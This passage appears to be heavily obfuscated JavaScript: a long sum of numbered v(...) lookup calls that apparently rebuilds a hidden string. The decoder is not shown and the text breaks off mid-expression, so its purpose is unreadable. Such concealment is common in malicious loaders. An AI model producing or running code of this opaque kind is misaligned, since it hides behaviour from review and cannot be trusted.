v(38696) + v(30391) + v(22845) + v(9878) + v(26080) + v(37245) + v(1689) + v(2268) + v(23226) + v(23051) + v(29277) + v(14192) + v(10521) + v(7197) + v(9751) + v(9869) + v(30028) + v(21839) + v(34137) + v(33383) + v(24765) + v(25632) + v(28689) + v(1870) + v(24369) + v(31862) + v(28171) + v(11208) + v(10867)) + (v(23782) + v(11970) + v(14029) + v(17278) + v(20894) + v(3142) + v(37304) + v(10338) + v(38831) + v(11924) + v(38729) + v(37576) + v(9558) + v(23164) + v(17810) + v(21596) + v(5359) + v(3525) + v(5226) + v(14609) + v(14410) + v(5967) + v(31275) + v(27802) + v(36132) + v(5661) + v(30515) + v(17489) + v(29837) + v(18880) + v(20460) + v(37078) + v(31775) + v(10149) + v(2395) + v(22336) + v(1118) + v(2877) + v(35427) + v(14052) + v(30338) + v(26478) + v(25806) + v(20578) + v(34530) + v(16909) + v(13671) + v(20568) + v(35252) + v(12773) + v(34758) + v(36225) + v(28671) + v(32275) + v(33722) + v(26182) + v(9823) + v(39434) + v(37288) + v(5534) + v(19150) + v(23220) + v(21500) + v(11535) + v(27949) + v(27466) + v(38395) + v(31006) + v(7888) + v(20392) + v(36267) + v(30103) + v(23423) + v(24012) + v(15104) + v(7935) + v(24959) + v(29869) + v(6596) + v(36309) + v(8579) + v(14706) + v(14969) + v(15023) + v(23311) + v(30376) + v(7536) + v(27988) + v(15650) + v(31763) + v(17880) + v(36318) + v(3450) + v(10447) + v(31995) + v(23432) + v(28680) + v(25517) + v(21289) + v(12603)) + (v(24079) + v(33829) + v(29625) + v(17279) + v(38547) + v(13583) + v(13215) + v(15190) + v(673) + v(26012) + v(12163) + v(19194) + v(9040) + v(1769) + v(1885) + v(19773) + v(3047) + v(15333) + v(29811) + v(29923) + v(26489) + v(39355) + v(12299) + v(22169) + v(34746) + v(12595) + v(1232) + v(32289) + v(24171) + v(37703) + v(19306) + v(32865) + v(6437) + v(16637) + v(38153) + v(27295) + v(36061) + v(28431) + v(19750) + v(6745) + v(1598) + v(13306) + v(9565) + v(12988) + v(30073) + v(12958) + v(12139) + v(8030) + v(23878) + v(31297) + v(2998) + v(11757) + v(9079) + v(29024) + v(22562) + v(12445) + v(23853) + v(14051) + v(32212) + v(24609) + v(3102) + v(32436) + v(31682) + v(3692) + v(31470) + v(34137) + v(33383) + v(24765) + v(25632) + v(28689) + v(1870) + v(24369) + v(31862) + v(28171) + v(11208) + v(10867) + v(23782) + v(11970) + v(14029) + v(17278) + v(20894) + v(3142) + v(37304) + v(10338) + v(38831) + v(36736) + v(35056) + v(20351) + v(1876) + v(25476) + v(18283) + v(22605) + v(27486) + v(19988) + v(27837) + v(33808) + v(16516) + v(22156) + v(26622) + v(7098)) + (v(38672) + v(8035) + v(2224) + v(30619) + v(4958) + v(17073) + v(23468) + v(29e3) + v(5144) + v(6310) + v(29202) + v(26115) + v(24799) + v(24051) + v(9081) + v(34834) + v(2226) + v(18329) + v(8236) + v(32998) + v(38374) + v(11149) + v(37882) + v(37081) + v(18468) + v(26740) + v(30622) + v(21388) + v(17973) + v(11036) + v(24850) + v(37590) + v(12546) + v(12053) + v(2939) + v(31075) + v(12912) + v(5320) + v(18103) + v(13590) + v(27837) + v(33808) + v(16516) + v(22156) + v(26622) + v(7098) + v(38672) + v(8035) + v(2224) + v(30619) + v(4958) + v(17073) + v(23468) + v(11697) + v(26369) + v(17149) + v(3472) + v(14267) + v(33693) + v(31265) + v(3153) + v(7490) + v(8118) + v(10806) + v(20312) + v(4158) + v(23431) + v(32879) + v(36567) + v(6003) + v(22418) + v(28365) + v(6463) + v(21698) + v(28837) + v(21688) + v(7898) + v(37894) + v(13942) + v(12448) + v(7176) + v(34169) + v(31646) + v(14103) + v(23088) + v(22879) + v(3184) + v(2788) + v(38263) + v(38574) + v(7559) + v(478) + v(22666) + v(5435) + v(25678) + v(38718) + v(8225) + v(33665) + v(38240) + v(28864)) + (v(36350) + v(26182) + v(9823) + v(39434) + v(37288) + v(5534) + v(15815) + v(2491) + v(30751) + v(19056) + v(1180) + v(21048) + v(31690) + v(36602) + v(27329) + v(30083) + v(32932) + v(9678) + v(29477) + v(1766) + v(23857) + v(29617) + v(5244) + v(8411) + v(9110) + v(27824) + v(23050) + v(38985) + v(1963) + v(30477) + v(39771) + v(24894) + v(35357) + v(27381) + v(38261) + v(16147) + v(23339) + v(13696) + v(6610) + v(15146) + v(7303) + v(16868) + v(8541) + v(12113) + v(25387) + v(35646) + v(23371) + v(13880) + v(21541) + v(7648) + v(25925) + v(38488) + v(5767) + v(35599) + v(18023) + v(1792) + v(39749) + v(35025) + v(14531) + v(4823) + v(28127) + v(39654) + v(10703) + v(17953) + v(27534) + v(31902) + v(30630) + v(19866) + v(2717) + v(26741) + v(30092) + v(36331) + v(10634) + v(3003) + v(17781) + v(31363) + v(35274) + v(33029) + v(37884) + v(36895) + v(30381) + v(20738) + v(8733) + v(13104) + v(19449) + v(20577) + v(12544) + v(30888) + v(30697) + v(32605) + v(16990) + v(22613) + v(12260) + v(1489) + v(32644) + v(2314) + v(29892) + v(15683) + v(4401) + v(18126)) + (v(10247) + v(17614) + v(21828) + v(30225) + v(37721) + v(1376) + v(38554) + v(24513) + v(29377) + v(7518) + v(34523) + v(20783) + v(32366) + v(23449) + v(13055) + v(21208) + v(24958) + v(35831) + v(19031) + v(34021) + v(31967) + v(29656) + v(23086) + v(22725) + v(13060) + v(440) + v(13564) + v(14363) + v(4562) + v(4042) + v(10193) + v(37776) + v(26960) + v(11611) + v(7610) + v(39566) + v(39443) + v(35074) + v(8726) + v(37481) + v(14283) + v(15433) + v(18053) + v(22148) + v(35867) + v(1279) + v(12210) + v(22071) + v(26413) + v(18463) + v(552) + v(29700) + v(4e3) + v(3698) + v(39554) + v(32303) + v(7353) + v(6881) + v(8883) + v(12194) + v(14139) + v(29104) + v(38274) + v(38801) + v(37911) + v(37005) + v(22702) + v(3961) + v(34186) + v(9419) + v(5947) + v(16601) + v(32461) + v(3844) + v(17739) + v(6215) + v(33273) + v(30878) + v(11364) + v(30804) + v(22191) + v(12988) + v(30073) + v(12958) + v(12139) + v(8030) + v(14778) + v(19880) + v(5146) + v(28130) + v(35940) + v(36639) + v(8640) + v(29108) + v(14438) + v(19103) + v(18290) + v(1412) + v(22849) + v(10026)) + (v(6818) + v(31e3) + v(35772) + v(29951) + v(11768) + v(15603) + v(16388) + v(34828) + v(30136) + v(18801) + v(31567) + v(2456) + v(454) + v(4009) + v(36808) + v(30442) + v(28639) + v(27733) + v(26509) + v(9517) + v(9948) + v(11005) + v(39558) + v(21572) + v(25953) + v(16648) + v(30848) + v(12603) + v(24079) + v(33829) + v(29625) + v(17279) + v(4407) + v(31714) + v(475) + v(16283) + v(23368) + v(6360) + v(15539) + v(20455) + v(27101) + v(36399) + v(11412) + v(23378) + v(7941) + v(27798) + v(11292) + v(3448) + v(29663) + v(28397) + v(5908) + v(31324) + v(23505) + v(16471) + v(38158) + v(38325) + v(17218) + v(22823) + v(29240) + v(4305) + v(10749) + v(2115) + v(8999) + v(39867) + v(4730) + v(3336) + v(29005) + v(19391) + v(4290) + v(19280) + v(29087) + v(10899) + v(18827) + v(28533) + v(35104) + v(26741) + v(30092) + v(36331) + v(10634) + v(3003) + v(17781) + v(31363) + v(35274) + v(33029) + v(37884) + v(36895) + v(30381) + v(20738) + v(8733) + v(13104) + v(19449) + v(20577) + v(12544) + v(30888) + v(32020) + v(27240) + v(39634) + v(17526) + v(5177) + v(12412)) + (v(22212) + v(14786) + v(5629) + v(17373) + v(21951) + v(7172) + v(26861) + v(22967) + v(23907) + v(11642) + v(23379) + v(26694) + v(35730) + v(31333) + v(18738) + v(18474) + v(15506) + v(26675) + v(1011) + v(32299) + v(31338) + v(576) + v(31409) + v(19547) + v(25355) + v(21915) + v(6402) + v(31557) + v(10472) + v(27589) + v(26311) + v(29613) + v(15474) + v(36312) + v(24358) + v(4966) + v(26194) + v(4246) + v(14996) + v(31045) + v(25263) + v(22929) + v(31031) + v(39382) + v(35165) + v(30423) + v(20555) + v(5573) + v(31777) + v(38179) + v(5040) + v(13418) + v(3969) + v(32584) + v(23360) + v(28881) + v(35733) + v(22527) + v(3833) + v(31642) + v(27975) + v(929) + v(14511) + v(13964) + v(19789) + v(1205) + v(3517) + v(17094) + v(3908) + v(29636) + v(29090) + v(2791) + v(11895) + v(34399) + v(23312) + v(26464) + v(36905) + v(24617) + v(22044) + v(20141) + v(11405) + v(30987) + v(4350) + v(10998) + v(24567) + v(10968) + v(25647) + v(23642) + v(15040) + v(12451) + v(14310) + v(22928) + v(27888) + v(20474) + v(3207) + v(18329) + v(8236) + v(32998) + v(38374) + v(11149)) + (v(37882) + v(37081) + v(18468) + v(26740) + v(30622) + v(21388) + v(17973) + v(11036) + v(22168) + v(33113) + v(1922) + v(20924) + v(27713) + v(2760) + v(21102) + v(8184) + v(34315) + v(36308) + v(2652) + v(16325) + v(10881) + v(21832) + v(4123) + v(32222) + v(5323) + v(26143) + v(37051) + v(11940) + v(12393) + v(22877) + v(888) + v(461) + v(10206) + v(5596) + v(23817) + v(2680) + v(24460) + v(23338) + v(16002) + v(9227) + v(36604) + v(16130) + v(32669) + v(37027) + v(14791) + v(14212) + v(7604) + v(5793) + v(25993) + v(1748) + v(14982) + v(28587) + v(6593) + v(1030) + v(2384) + v(33795) + v(7163) + v(13204) + v(16926) + v(14564) + v(30457) + v(21626) + v(18289) + v(13111) + v(13067) + v(26433) + v(27445) + v(9523) + v(34223) + v(6013) + v(1414) + v(4053) + v(31184) + v(23947) + v(19322) + v(33698) + v(3971) + v(16e3) + v(19530) + v(13484) + v(7575) + v(21301) + v(10238) + v(6127) + v(17910) + v(4790) + v(10487) + v(32318) + v(9697) + v(33199) + v(26146) + v(31433) + v(37692) + v(917) + v(11862) + v(1052) + v(34503) + v(15889) + v(34559) + v(23448)) + (v(38742) + v(39831) + v(1884) + v(30758) + v(5848) + v(15977) + v(18279) + v(4159) + v(15902) + v(822) + v(17414) + v(5709) + v(16685) + v(24784) + v(20821) + v(30032) + v(14430) + v(12154) + v(24414) + v(27149) + v(37392) + v(35890) + v(21807) + v(16008) + v(19458) + v(17144) + v(706) + v(8411) + v(9110) + v(27824) + v(23050) + v(38985) + v(1963) + v(31121) + v(39771) + v(24894) + v(35357) + v(27381) + v(38261) + v(16147) + v(23339) + v(13696) + v(6610) + v(15146) + v(7303) + v(16868) + v(8541) + v(21601) + v(23143) + v(26970) + v(6020) + v(19946) + v(27109) + v(32423) + v(1644) + v(36446) + v(37127) + v(13172) + v(2865) + v(19051) + v(36617) + v(2113) + v(26476) + v(35452) + v(18819) + v(37126) + v(35580) + v(10871) + v(36660) + v(2520) + v(25109) + v(34171) + v(16203) + v(3636) + v(19125) + v(30967) + v(24342) + v(26112) + v(27531) + v(31799) + v(27837) + v(33808) + v(16516) + v(22156) + v(26622) + v(7098) + v(38672) + v(8035) + v(2224) + v(30619) + v(4958) + v(17073) + v(23468) + v(37482) + v(23017) + v(24318) + v(8942) + v(31556) + v(31751) + v(30344)) + (v(34293) + v(14724) + v(32424) + v(22873) + v(3864) + v(33834) + v(38821) + v(9710) + v(5140) + v(22953) + v(34884) + v(450) + v(6322) + v(1537) + v(35758) + v(11439) + v(13250) + v(13447) + v(1494) + v(39680) + v(27651) + v(28596) + v(17871) + v(15317) + v(36456) + v(4310) + v(4793) + v(8271) + v(16348) + v(38034) + v(7754) + v(33147) + v(38184) + v(16307) + v(31018) + v(33823) + v(30789) + v(783) + v(11117) + v(38064) + v(38595) + v(14347) + v(24773) + v(18190) + v(5601) + v(22901) + v(15161) + v(36076) + v(24972) + v(5045) + v(37674) + v(5268) + v(26034) + v(2546) + v(26292) + v(27834) + v(17101) + v(5174) + v(20528) + v(38370) + v(25431) + v(20400) + v(26881) + v(32504) + v(39091) + v(26932) + v(14153) + v(8140) + v(20359) + v(29831) + v(35516) + v(28200) + v(701) + v(3778) + v(27324) + v(16542) + v(17573) + v(22160) + v(37528) + v(32980) + v(31018) + v(2117) + v(31058) + v(23135) + v(22296) + v(15572) + v(32284) + v(1133) + v(4468) + v(4006) + v(14638) + v(27299) + v(12879) + v(12540) + v(2370) + v(25177) + v(10668) + v(28676) + v(18056) + v(5478)) + (v(11982) + v(9690) + v(10931) + v(2859) + v(14107) + v(38842) + v(21946) + v(6889) + v(29921) + v(22834) + v(26186) + v(32233) + v(15886) + v(6384) + v(20731) + v(7423) + v(15274) + v(15193) + v(8018) + v(1816) + v(33252) + v(36315) + v(14763) + v(13890) + v(26412) + v(15990) + v(635) + v(30949) + v(39016) + v(15108) + v(4024) + v(23334) + v(18297) + v(2953) + v(26779) + v(29237) + v(13870) + v(21956) + v(6219) + v(8004) + v(1948) + v(22546) + v(25733) + v(19831) + v(6388) + v(24285) + v(22638) + v(13650) + v(14879) + v(10911) + v(4399) + v(31361) + v(2198) + v(6980) + v(32370) + v(39287) + v(11381) + v(3620) + v(32848) + v(6098) + v(16129) + v(36435) + v(11224) + v(17242) + v(38020) + v(5206) + v(34114) + v(9702) + v(36249) + v(21633) + v(27580) + v(20859) + v(267) + v(963) + v(31917) + v(19409) + v(34062) + v(11341) + v(26657) + v(5170) + v(20240) + v(7844) + v(35195) + v(23020) + v(33970) + v(39079) + v(30346) + v(14408) + v(27545) + v(11508) + v(9853) + v(29803) + v(35932) + v(12894) + v(9587) + v(2374) + v(22289) + v(37945) + v(21166) + v(11590)) + (v(12972) + v(13262) + v(11995) + v(18973) + v(23519) + v(37533) + v(10672) + v(24257) + v(22232) + v(22267) + v(20931) + v(6334) + v(977) + v(26849) + v(31499) + v(22446) + v(18775) + v(22831) + v(17722) + v(18036) + v(13639) + v(8796) + v(16483) + v(6344) + v(2080) + v(11806) + v(33884) + v(3599) + v(25957) + v(3499) + v(4144) + v(18661) + v(701) + v(3778) + v(27324) + v(16542) + v(17573) + v(22160) + v(37528) + v(32980) + v(31018) + v(2117) + v(31058) + v(23135) + v(22296) + v(15572) + v(301) + v(847) + v(34384) + v(11753) + v(34416) + v(31825) + v(28682) + v(3849) + v(1801) + v(38102) + v(33990) + v(36584) + v(19281) + v(15281) + v(20756) + v(4798) + v(38538) + v(23879) + v(352) + v(10382) + v(1194) + v(32825) + v(22345) + v(37763) + v(11672) + v(15192) + v(18353) + v(2170) + v(39173) + v(17756) + v(22644) + v(33615) + v(2174) + v(38397) + v(9373) + v(15500) + v(11869) + v(8273) + v(4895) + v(6864) + v(15462) + v(15945) + v(1357) + v(8395) + v(33787) + v(23135) + v(22296) + v(15572) + v(35196) + v(13520) + v(34703) + v(22490) + v(20076) + v(12890)) + (v(39832) + v(16832) + v(448) + v(7340) + v(4353) + v(18787) + v(24879) + v(8326) + v(15782) + v(21278) + v(23434) + v(11326) + v(28730) + v(20413) + v(13510) + v(26275) + v(14407) + v(37575) + v(16929) + v(23743) + v(7187) + v(15430) + v(34197) + v(36027) + v(31666) + v(3210) + v(20406) + v(34103) + v(17647) + v(22535) + v(12542) + v(35088) + v(39140) + v(31194) + v(1863) + v(4378) + v(26706) + v(12459) + v(39358) + v(27768) + v(29801) + v(36300) + v(28781) + v(17628) + v(25794) + v(13694) + v(4638) + v(39213) + v(15952) + v(24878) + v(13266) + v(23594) + v(28348) + v(2228) + v(16061) + v(28884) + v(24630) + v(33557) + v(36262) + v(22974) + v(9115) + v(11030) + v(12102) + v(34660) + v(29736) + v(36167) + v(16246) + v(31912) + v(17509) + v(25995) + v(37289) + v(14586) + v(36398) + v(39641) + v(17914) + v(38292) + v(38200) + v(24750) + v(36468) + v(30647) + v(10697) + v(36613) + v(25883) + v(6065) + v(10864) + v(6359) + v(7191) + v(36488) + v(13163) + v(11215) + v(33739) + v(19285) + v(10569) + v(6779) + v(24773) + v(18190) + v(5601) + v(17146) + v(5374) + v(36228)) + (v(37468) + v(1971) + v(12964) + v(4849) + v(4814) + v(24285) + v(22638) + v(13650) + v(14879) + v(13783) + v(21272) + v(31936) + v(12954) + v(13002) + v(39334) + v(31074) + v(620) + v(1818) + v(7422) + v(29469) + v(7606) + v(20805) + v(3053) + v(2925) + v(33788) + v(35120) + v(5503) + v(13480) + v(7857) + v(22973) + v(11985) + v(37670) + v(10579) + v(29039) + v(21270) + v(15812) + v(33754) + v(9303) + v(8048) + v(13459) + v(6111) + v(25332) + v(7226) + v(29011) + v(19778) + v(26937) + v(9743) + v(2293) + v(5496) + v(12633) + v(36942) + v(6816) + v(34147) + v(9206) + v(14572) + v(36940) + v(33822) + v(39823) + v(24021) + v(36585) + v(19653) + v(30753) + v(2594) + v(28277) + v(38362) + v(1732) + v(10113) + v(14e3) + v(39246) + v(19763) + v(8433) + v(32023) + v(28295) + v(12419) + v(524) + v(6627) + v(25031) + v(9137) + v(11273) + v(22909) + v(34002) + v(22082) + v(38839) + v(20511) + v(5368) + v(28182) + v(8088) + v(19967) + v(12145) + v(5671) + v(16644) + v(7744) + v(2263) + v(39326) + v(33861) + v(13103) + v(33595) + v(9358) + v(6030) + v(30034)) + (v(21226) + v(34716) + v(23087) + v(8438) + v(10335) + v(18006) + v(10580) + v(14862) + v(30651) + v(1433) + v(8073) + v(20095) + v(29361) + v(9485) + v(10011) + v(5284) + v(623) + v(11690) + v(24745) + v(37851) + v(27089) + v(33628) + v(31491) + v(34060) + v(20308) + v(33984) + v(22729) + v(286) + v(12849) + v(21148) + v(26027) + v(18759) + v(21566) + v(27360) + v(20430) + v(4428) + v(35430) + v(14514) + v(20602) + v(9282) + v(13748) + v(22499) + v(10908) + v(8758) + v(3773) + v(25298) + v(16100) + v(25486) + v(24106) + v(20617) + v(7343) + v(33653) + v(35695) + v(36416) + v(18232) + v(17238) + v(22995) + v(15516) + v(23310) + v(5129) + v(11769) + v(13077) + v(35498) + v(6736) + v(36015) + v(2711) + v(26762) + v(39393) + v(3589) + v(27824) + v(23050) + v(38985) + v(13034) + v(2308) + v(39771) + v(18723) + v(3830) + v(28737) + v(13825) + v(2994) + v(4984) + v(30615) + v(20150) + v(28365) + v(6463) + v(21698) + v(28837) + v(4436) + v(14728) + v(29584) + v(16704) + v(30942) + v(30130) + v(6198) + v(22065) + v(31574) + v(11837) + v(9673) + v(18218) + v(34032)) + (v(25737) + v(38588) + v(38821) + v(9710) + v(5140) + v(23589) + v(6908) + v(35670) + v(16195) + v(2311) + v(13051) + v(35197) + v(36725) + v(28037) + v(35142) + v(35535) + v(3549) + v(17526) + v(5177) + v(12412) + v(22212) + v(14786) + v(21682) + v(17373) + v(21951) + v(30357) + v(23086) + v(22725) + v(13060) + v(440) + v(34667) + v(39367) + v(36061) + v(28431) + v(19750) + v(6745) + v(1598) + v(38065) + v(2409) + v(13116) + v(28774) + v(35725) + v(25628) + v(29747) + v(36230) + v(4513) + v(30489) + v(19911) + v(39570) + v(20579) + v(11451) + v(859) + v(22914) + v(15224) + v(1366) + v(3052) + v(11405) + v(30987) + v(4350) + v(10998) + v(24567) + v(16741) + v(31204) + v(26527) + v(34083) + v(17526) + v(5177) + v(12412) + v(22212) + v(14786) + v(21682) + v(17373) + v(21951) + v(30357) + v(23086) + v(22725) + v(13060) + v(440) + v(34667) + v(39367) + v(36061) + v(28431) + v(19750) + v(6745) + v(1598) + v(38065) + v(39207) + v(14032) + v(23902) + v(18546) + v(14837) + v(22677) + v(294) + v(13465) + v(24106) + v(30678) + v(12155) + v(13687) + v(34540) + v(36416)) + (v(14903) + v(11865) + v(32527) + v(15412) + v(29674) + v(18376) + v(4433) + v(24899) + v(31230) + v(13481) + v(13249) + v(29009) + v(28462) + v(25090) + v(1627) + v(1541) + v(24926) + v(38328) + v(8782) + v(22845) + v(9878) + v(2528) + v(5817) + v(20907) + v(8794) + v(20020) + v(23627) + v(11002) + v(38737) + v(33071) + v(18711) + v(21974) + v(13887) + v(246) + v(1456) + v(17900) + v(2849) + v(38074) + v(33852) + v(11500) + v(27575) + v(20289) + v(24105) + v(31072) + v(16362) + v(5028) + v(16852) + v(19050) + v(15641) + v(5719) + v(22837) + v(27659) + v(35920) + v(23700) + v(15088) + v(22687) + v(15523) + v(17123) + v(28623) + v(9139) + v(30403) + v(14049) + v(5183) + v(14574) + v(24957) + v(5528) + v(7969) + v(10862) + v(25691) + v(23566) + v(38228) + v(24915) + v(9096) + v(14745) + v(18889) + v(20677) + v(23542) + v(29822) + v(15893) + v(29842) + v(19662) + v(1915) + v(11182) + v(6533) + v(36880) + v(35983) + v(10742) + v(26994) + v(11793) + v(28e3) + v(33109) + v(5149) + v(38190) + v(7813) + v(13275) + v(8968) + v(9803) + v(1523) + v(18045) + v(1883)) + (v(28187) + v(37111) + v(30928) + v(26853) + v(36792) + v(22965) + v(31749) + v(28750) + v(5439) + v(35466) + v(16991) + v(22411) + v(12330) + v(32447) + v(793) + v(3513) + v(19425) + v(25504) + v(12216) + v(26683) + v(22469) + v(22850) + v(3625) + v(1373) + v(8299) + v(29899) + v(26631) + v(28616) + v(32476) + v(19597) + v(18261) + v(458) + v(26233) + v(35316) + v(19991) + v(13759) + v(28456) + v(34771) + v(5150) + v(25276) + v(28105) + v(23973) + v(11812) + v(2321) + v(10109) + v(6173) + v(7670) + v(27818) + v(19895) + v(32033) + v(23462) + v(19419) + v(25708) + v(4574) + v(10712) + v(19665) + v(20316) + v(1820) + v(38216) + v(18525) + v(37587) + v(38755) + v(507) + v(23093) + v(26521) + v(38050) + v(38069) + v(16550) + v(18840) + v(38638) + v(35889) + v(32795) + v(3777) + v(956) + v(7757) + v(31604) + v(2602) + v(5258) + v(9961) + v(25083) + v(21471) + v(26415) + v(11666) + v(38856) + v(16497) + v(11126) + v(37434) + v(20120) + v(35054) + v(33296) + v(25723) + v(25771) + v(25385) + v(3225) + v(5083) + v(24931) + v(15578) + v(8042) + v(3287) + v(4066)) + (v(1223) + v(18262) + v(16919) + v(34732) + v(13864) + v(36990) + v(33730) + v(727) + v(36149) + v(31369) + v(21097) + v(35012) + v(20519) + v(21095) + v(35553) + v(7684) + v(12498) + v(21993) + v(22678) + v(21357) + v(32939) + v(6431) + v(33908) + v(27350) + v(22858) + v(11027) + v(21790) + v(10888) + v(3932) + v(13708) + v(34754) + v(17040) + v(3888) + v(5739) + v(14711) + v(13575) + v(16237) + v(15479) + v(28940) + v(29809) + v(16425) + v(4906) + v(25793) + v(27771) + v(24907) + v(5467) + v(34235) + v(36044) + v(3270) + v(4163) + v(16357) + v(38252) + v(32321) + v(23573) + v(33810) + v(16712) + v(33421) + v(12385) + v(27641) + v(5295) + v(7510) + v(25045) + v(34905) + v(27308) + v(36696) + v(32262) + v(39003) + v(6626) + v(18727) + v(29478) + v(11922) + v(34933) + v(894) + v(37425) + v(16094) + v(28001) + v(25402) + v(14570) + v(23430) + v(27942) + v(38217) + v(2437) + v(16553) + v(7221) + v(22304) + v(23793) + v(17962) + v(37404) + v(37060) + v(30854) + v(21258) + v(7364) + v(24882) + v(29357) + v(14409) + v(10875) + v(19339) + v(4188) + v(16826) + v(9530)) + (v(18465) + v(21844) + v(9815) + v(1342) + v(10957) + v(7083) + v(5081) + v(38060) + v(2658) + v(28816) + v(13400) + v(18921) + v(13e3) + v(8980) + v(15e3) + v(36075) + v(21639) + v(14205) + v(24568) + v(6441) + v(30219) + v(35913) + v(8084) + v(13559) + v(12492) + v(38688) + v(13795) + v(12943) + v(28993) + v(30095) + v(19609) + v(12681) + v(23356) + v(6785) + v(5123) + v(31366) + v(30718) + v(15524) + v(17274) + v(4836) + v(15877) + v(32213) + v(19536) + v(16849) + v(34787) + v(15789) + v(28149) + v(39668) + v(20053) + v(8139) + v(37491) + v(39882) + v(10135) + v(6296) + v(9586) + v(28614) + v(12031) + v(23056) + v(10019) + v(5289) + v(36873) + v(17104) + v(6644) + v(14889) + v(12747) + v(28275) + v(27770) + v(23200) + v(39484) + v(7270) + v(36465) + v(34705) + v(38129) + v(38143) + v(15971) + v(20422) + v(31643) + v(22698) + v(8392) + v(17332) + v(37002) + v(25041) + v(4059) + v(9202) + v(16852) + v(19050) + v(15641) + v(5719) + v(22837) + v(27659) + v(35920) + v(23700) + v(15088) + v(11740) + v(27756) + v(28972) + v(3600) + v(22370) + v(38497) + v(38165)) + (v(14433) + v(8728) + v(14182) + v(9470) + v(31588) + v(30147) + v(32277) + v(4262) + v(34651) + v(14537) + v(14010) + v(3074) + v(13494) + v(10241) + v(2555) + v(12278) + v(4280) + v(29398) + v(4539) + v(30643) + v(18832) + v(6311) + v(8575) + v(12159) + v(18263) + v(32723) + v(20334) + v(4483) + v(9356) + v(17265) + v(27072) + v(37109) + v(37209) + v(10597) + v(29102) + v(11899) + v(10381) + v(13704) + v(35416) + v(6232) + v(23427) + v(15468) + v(21136) + v(35364) + v(38703) + v(4005) + v(21310) + v(2030) + v(28973) + v(2761) + v(1197) + v(27469) + v(11946) + v(35583) + v(13283) + v(22944) + v(24968) + v(25771) + v(25385) + v(3225) + v(5083) + v(24931) + v(15578) + v(8042) + v(3287) + v(4066) + v(1223) + v(18262) + v(16919) + v(34732) + v(13864) + v(358) + v(33730) + v(727) + v(36149) + v(31369) + v(21097) + v(35012) + v(22404) + v(36088) + v(32629) + v(8223) + v(28734) + v(31249) + v(8134) + v(33226) + v(1050) + v(1852) + v(16264) + v(3770) + v(24970) + v(9846) + v(28315) + v(3194) + v(5589) + v(5938) + v(33291) + v(33542) + v(6115) + v(4173)) + (v(24415) + v(31554) + v(3285) + v(26775) + v(3707) + v(5289) + v(36873) + v(17104) + v(6644) + v(14889) + v(12747) + v(28275) + v(27770) + v(23200) + v(39484) + v(7270) + v(36465) + v(34705) + v(38129) + v(33403) + v(4035) + v(18321) + v(6963) + v(21453) + v(9223) + v(33313) + v(32694) + v(37539) + v(4882) + v(39320) + v(34450) + v(34943) + v(16148) + v(25610) + v(35225) + v(34225) + v(648) + v(6981) + v(34248) + v(24603) + v(35083) + v(34907) + v(31576) + v(15405) + v(24655) + v(27118) + v(6069) + v(30558) + v(36009) + v(5764) + v(22380) + v(28165) + v(1529) + v(14398) + v(8394) + v(38893) + v(17745) + v(7937) + v(1451) + v(5603) + v(20417) + v(19898) + v(11943) + v(35070) + v(9002) + v(19920) + v(14694) + v(7568) + v(17368) + v(37872) + v(39462) + v(24155) + v(34868) + v(11226) + v(38031) + v(10173) + v(36099) + v(12444) + v(23114) + v(21458) + v(6586) + v(13714) + v(3433) + v(15057) + v(35126) + v(37179) + v(12970) + v(38361) + v(9684) + v(12734) + v(34918) + v(7305) + v(24999) + v(24446) + v(9840) + v(32570) + v(32095) + v(28118) + v(20347) + v(37193)) + (v(10032) + v(37788) + v(10944) + v(439) + v(10803) + v(29287) + v(21612) + v(38623) + v(8167) + v(39682) + v(10437) + v(30537) + v(33945) + v(24114) + v(1699) + v(36664) + v(28668) + v(22332) + v(25075) + v(14905) + v(4938) + v(33332) + v(27700) + v(17678) + v(24465) + v(17125) + v(17862) + v(9459) + v(19054) + v(11969) + v(23945) + v(17533) + v(27009) + v(29080) + v(19830) + v(777) + v(4781) + v(38253) + v(28695) + v(13136) + v(1786) + v(34069) + v(17048) + v(32656) + v(26242) + v(10603) + v(27252) + v(24997) + v(2265) + v(26428) + v(30183) + v(36611) + v(38155) + v(4746) + v(13661) + v(11079) + v(700) + v(13863) + v(31765) + v(13767) + v(984) + v(15046) + v(14847) + v(12093) + v(12815) + v(39694) + v(22838) + v(11646) + v(12576) + v(27213) + v(23024) + v(18520) + v(34299) + v(21776) + v(28020) + v(1510) + v(10269) + v(32124) + v(1518) + v(2754) + v(19568) + v(32548) + v(7546) + v(19896) + v(3564) + v(15451) + v(14712) + v(23704) + v(39123) + v(924) + v(18263) + v(32723) + v(20334) + v(4483) + v(9356) + v(17265) + v(19956) + v(36835) + v(1062) + v(36814)) + (v(2129) + v(1303) + v(1129) + v(9392) + v(24231) + v(10302) + v(25429) + v(3628) + v(25572) + v(19040) + v(4220) + v(24340) + v(31274) + v(7202) + v(7391) + v(22361) + v(24725) + v(15454) + v(4098) + v(35787) + v(4437) + v(5385) + v(13274) + v(24996) + v(17687) + v(20861) + v(27806) + v(28334) + v(13194) + v(35086) + v(28518) + v(5678) + v(637) + v(1604) + v(35845) + v(2107) + v(29006) + v(12101) + v(12046) + v(25828) + v(21673) + v(19257) + v(31289) + v(33078) + v(761) + v(34477) + v(32881) + v(2039) + v(4667) + v(1440) + v(32076) + v(37096) + v(692) + v(31280) + v(3132) + v(36495) + v(19841) + v(25535) + v(7554) + v(33362) + v(26825) + v(39618) + v(11930) + v(6992) + v(14669) + v(37390) + v(39561) + v(8505) + v(17107) + v(12491) + v(23393) + v(15143) + v(38983) + v(20456) + v(1324) + v(30450) + v(6709) + v(6404) + v(29710) + v(20225) + v(2479) + v(32647) + v(9342) + v(2247) + v(7642) + v(30734) + v(36496) + v(24764) + v(7826) + v(935) + v(306) + v(18084) + v(14497) + v(31452) + v(18904) + v(21062) + v(30879) + v(29528) + v(30400) + v(38136)) + (v(30276) + v(35555) + v(11146) + v(37858) + v(28486) + v(21686) + v(30275) + v(39065) + v(37343) + v(5015) + v(18187) + v(38856) + v(16497) + v(11126) + v(37434) + v(20120) + v(8054) + v(17326) + v(9014) + v(19482) + v(18837) + v(25024) + v(5577) + v(25490) + v(4627) + v(11610) + v(14146) + v(35382) + v(13277) + v(27154) + v(17624) + v(14077) + v(11856) + v(6528) + v(23654) + v(39744) + v(22109) + v(5101) + v(24023) + v(9217) + v(33320) + v(1360) + v(32885) + v(29654) + v(7954) + v(28370) + v(28635) + v(37177) + v(22519) + v(5821) + v(10216) + v(19229) + v(16166) + v(22561) + v(18735) + v(1945) + v(20652) + v(17572) + v(6224) + v(35450) + v(10119) + v(36743) + v(30996) + v(36387) + v(28997) + v(10387) + v(28340) + v(30684) + v(28961) + v(37878) + 